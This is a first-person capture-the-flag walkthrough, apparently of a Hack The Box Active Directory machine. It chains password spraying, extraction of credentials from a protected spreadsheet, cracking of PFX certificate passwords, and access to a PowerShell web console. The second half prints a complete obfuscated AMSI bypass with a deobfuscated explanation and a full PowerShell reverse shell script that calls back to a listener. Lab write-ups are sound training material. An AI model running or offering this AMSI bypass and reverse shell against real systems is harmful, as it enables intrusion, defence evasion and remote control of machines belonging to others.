
From the bloodhound data that we had, we used jq which helped us in parsing the json output to retrieve the samaccountname that we can use to do a password spray attack to check which user that may have done such a mistake...
The command that we used to get a good output of the usernames from the json user data that we got from bloodhound-python is
cat 20240907141704_users.json | jq -r '.data[] | .Properties.samaccountname' > users.txt
So it will parse and with the final information that it gets its gonna save it in users.txt then I will use nxc to start the password spraying...

nxc smb search.htb -u users.txt -p @3ONEmillionbaby --continue-on-success
it identifies that we have access as Edgar.jacobs.

We do enumeration using the creds for edgar.jacobs by accessing his smb share on RedirectedFolders$ inside desktop we get a file called Phishing_Attempt.xlsx

so we transfer the file onto our machine... we use the get command for that ....

Now that we have downloaded it ... we open the xlsx file using libre office calc and we see that there is a column C which is hidden...

On trying to expand in order to view that column we get the error Protected Cells cannot be modified.

Searching on Google online we get a blog on # How to Unlock Protected Excel Sheets Without a Password (https://agio.com/how-to-unlock-protected-excel-sheets-without-a-password/)which we use to unlock the file.
So we follow the instructions in the blog where we unzip the excel file and access it. the files inside Phishing_Attempt.xlsx are extracted in the folder Ive created as shown down here.

We open the /xl/worksheets/sheet2 using sublime text editor.

Then we remove the <sheetProtection code we highlight the whole of that section and remove it as its stated in the blog.


Once we have done that we have to save the file as a xlsx file. So inside the Phishing_Attempt_Folder I use the command zip -r ../Phishing_Attempt.xlsx . It will compress the contents of the Phishing_Attempt_Folder and save it into a file called Phishing_Attempt.xlsx in the parent directory.

Opening the file from the parent directory we see that we can see the hidden C column and the contents that are there.

Someone can also use google docs to view the C column thats hidden :)
So now we are gonna take the usernames and the passwords and use nxc to check which credentials actually work.

nxc smb search.htb -u users1 -p passwords --continue-on-success
We were able to see that the credentials of Sierra.Frye actually work...

the password for Sierra.Frye is $$49=wide=STRAIGHT=jordan=28$$18 so we use them to enumerate smb and accessing her share from RedirectedFolders$ shows us that we can get the user.flag which we happily download using the get command :)

Continuing with our enumeration inside the Downloads directory there is a Backups directory which contains the files search-RESEARCH-CA.p12 and staff.pfx . So we download both of them.

So a the .pfx file and the .p12 file are the same binary format... both follow the Public Key Cryptographic Standard #12 one can simply change the extension without any trouble(https://chsamii.medium.com/p12-vs-pfx-certificate-ac812fa094ce) as it is in the blog... pfx(Personal Information Exchange File) and was a Microsoft one and .p12 was a Netscape one.
They can contain a Private key, Public key and a digital certificate. Let me first of all try to import them on my browser... since if we remember closely we were getting a 403 error, we were probably being denied access because of not having the cert in the first place... and good enough we got a cert that is labelled staff.pfx this shows us that this might be instrumental in us accessing the /staff directory.

We saw that it requires a password when I tried to import the staff.pfx , when you also try to import search-RESEARCH-CA.p12 you see that it asks for a password the same same way. So we decide to begin cracking... we begin by using pfx2john to convert it into a format which John can process. Pfx2john might be extracting the password hashes from the pfx/p12 file and it stores it in a format which JohnTheRipper can process. To prove that the files are sort of one and the same thing. I used pfx2john to convert them both and crack them both :)

Both of them follow the Public Key Cryptographic Standard #12. We see that the password is misspissy for both the .pfx and .p12.
We access the /staff directory with the certificate we have, make sure its set to https:// not http:// we are going to be identifying ourselves with the certificate we have just imported.
You get met with:

Just click on Accept the Risk and Continue we are met with:

So we identify ourselves with that certificate.
Now we are met with the staff page.

We make sure to enter the credentials that we had for sierra.frye and set the computer name to research because research is the host name that we had identified earlier as its responsible with the functionalities of the CA... Like how when we submit that certificate it was accepted after it passed all those checks that we had spoke about earlier.

and now we are in :)



I decide to head over to revshells.com and grab me a nice powershell base64 encoded reverse shell and then I set up my listener.
and the listener:
So now what am left to do is copy the reverse shell and execute as sierra.frye on her powershell web console.
Sadly AMSI is running it felt like i was running so fast and hit a brick wall😂...

We need to bypass AMSI... we will use
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
What it does:
Since the bypass is obfuscated to avoid signature based detection, here is the deobfuscated version of it:
Set-Item -Path 'Variable:1q2uZx' -Value ([Type]('Ref'))
(Get-Variable 1q2uZx -ValueOnly).Assembly.GetType(.Management.Automation.AmsiUtils").
    GetField("amsiInitFailed", "NonPublic,Static").SetValue($null, $true)
it first creates a Powershell variable called 1q2uZx and assigns it a type reference [Type]('Ref') , Ref is a placeholder that helps access .NET internals that is System.management.automation which is in the bypass, The part we are talking about right now is:
Set-Item -Path 'Variable:1q2uZx' -Value ([Type]('Ref'))
So now through the variable that 1q2uZx we access System.Management.Automation and extract AmsiUtils class which is responsible for AMSI scanning in Powershell. For the next part inside the AmsiUtils class we locate a amsiInitFailed which is a private static field that tells Windows whether AMSI is enabled or not. The part we are talking about is:
.GetField("amsiInitFailed", "NonPublic,Static")
So we actually set this to true making AMSI think that it failed to initialize lol as shown below:
.SetValue($null, $true)
and voila its now bypassed.... I used the command 'amsiutils' to see whether AMSI will react but AMSI didn't react lol.

The reason why it flags 'amsiutils' as a term normally is because this is a powershell module that malicious actors like yours truly over here interacts with in order to bypass AMSI. Powershell recognizes certain commands or patterns as an attempt to tamper with AMSI and detects them(like how it does when we invoke 'amsiutils'). So if we see above we have successfully bypassed AMSI thats why it does not have any problem. Now the stage is ours lol. I tried using the powershell base64 encoded reverse shell but i still would get the same errors. Looks like Defender is recognizing patterns in the decoded script even after AMSI is bypassed. When a Base64-encoded PowerShell command is executed using -EncodedCommand, PowerShell must first decode the string before execution and during this time AMSI hooks into this process, scanning the script before its executed. But we bypassed AMSI why does AMSI still hook on our process? thats because the AMSI bypass we used only disabled AMSI initialization but does not remove hooks.
So if we were to make this work we should Unhook AMSI properly by patching the AmsiScanBuffer or even unhook AMSI by using C#. To have a clear view on how you can achieve this you can read how Victor Khoury uses a technique that exploits a writable entry inside System.Management.Automation.dll to manipulate the address of the AmsiScanBuffer to bypass AMSI without changing memory protection settings. (This is pretty stealthy as most AVs AMSI heuristic based detection is centered around the bypass leveraging the VirtualProtect API😂) This was released back in May 2024 so I bet by now AVs are on the lookout for this but its a pretty good resource to get more understanding and to also allow room for more exploration in AMSI bypass, I'll also include Ziyi Shen's blog whereby he's broken down various AMSI bypass techniques, He breaks down everything intricately you should have a good read at it.
Victor Khoury's blog post (https://www.offsec.com/blog/amsi-write-raid-0day-vulnerability/)
Ziyi Shen's blog post (https://winslow1984.com/books/red-team/page/bypass-amsi-on-windows-11)
So we used the powershell reverse shell from https://github.com/martinsohn/PowerShell-reverse-shell/blob/main/powershell-reverse-shell.ps1 which gives us a neat connection. This works because it's not encoded, so it doesn't go through -EncodedCommand decoding (which AMSI scans because it still hooks into the process(we didn't deal with this part lol)). the code we used is:
do {
    # Delay before establishing network connection, and between retries
    Start-Sleep -Seconds 1

    # Connect to C2
    try{
        $TCPClient = New-Object Net.Sockets.TCPClient('127.0.0.2', 13337)
    } catch {}
} until ($TCPClient.Connected)

$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)

# Writes a string to C2
function WriteToStream ($String) {
    # Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
    [byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}

    # Write to C2
    $StreamWriter.Write($String + 'SHELL> ')
    $StreamWriter.Flush()
}

# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''

# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
    # Encode command, remove last byte/newline
    $Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)

    # Execute command and save output (including errors thrown)
    $Output = try {
            Invoke-Expression $Command 2>&1 | Out-String
        } catch {
            $_ | Out-String
        }

    # Write output to C2
    WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()

We did modify to put in our ip and port that is listening on our device.

and in our machine we got the connection:
